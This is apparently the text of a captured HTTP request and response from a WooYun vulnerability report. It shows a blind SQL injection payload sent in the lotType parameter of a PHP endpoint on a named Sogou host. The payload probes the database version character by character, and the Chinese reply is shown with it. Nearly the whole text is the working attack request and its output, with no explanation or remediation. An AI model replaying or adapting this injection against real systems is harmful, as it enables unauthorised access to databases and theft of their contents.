 Request
Raw Params Headers Hex
POST /yllt/ylltTool11x5/ltTool11x5/dataFile.php HTTP/1.1
Host: t.cp.sogou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
lotType=guangdong%20where%201=1 and ascii(substr(version(),1,1))%3d54#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Sat, 23 Apr 2016 01:22:43 GMT
Content-Type: text/html; charset=gb2312
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Content-Length: 15
没有符合的结果!
www.wooyun.org